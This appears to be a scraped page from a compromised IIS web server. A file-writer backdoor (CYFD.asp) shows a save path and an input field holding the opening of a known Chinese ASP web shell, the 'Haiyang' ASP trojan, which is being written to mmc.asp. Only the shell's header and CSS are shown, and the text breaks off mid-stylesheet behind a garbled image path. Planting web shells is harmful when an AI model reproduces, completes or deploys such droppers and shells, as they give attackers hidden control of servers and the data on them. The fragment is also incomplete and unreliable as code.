 查询结果
上次更新时间: 2004-01-12 20:38:34.623
gyfd
SavePath(Eg D:\web\x.asp):
D:\inetput\wwwroot\mmc.asp
This File Path:
D:\inetput\wwwroot\CYFD.asp
Input Script :
<%@ LANGUAGE="VBSCRIPT" codepage ="936" %>
<title>::::海阳顶端网ASP木马XP.net版::::</title>
<style>
body{font-family: 宋体; font-size: 10pt}
table{ font-family: 宋体; font-size: 9pt }
a{ font-family: 宋体; font-size: 9pt; color: #000000; text-decoration: none }
a:hover{ font-family: 宋体; color: #ff0000; text-decoration: none }
input { BORDER-RIGHT: #888888 1px solid; BORDER-TOP: #888888 1px solid;
BACKGROUND: #ffffff; BORDER-LEFT: #888888 1px solid; BORDER-BOTTOM: #888888 1px
solid; FONT-FAMILY: "Verdana", "Arial"font-color: #ffffff;FONT-SIZE: 9pt;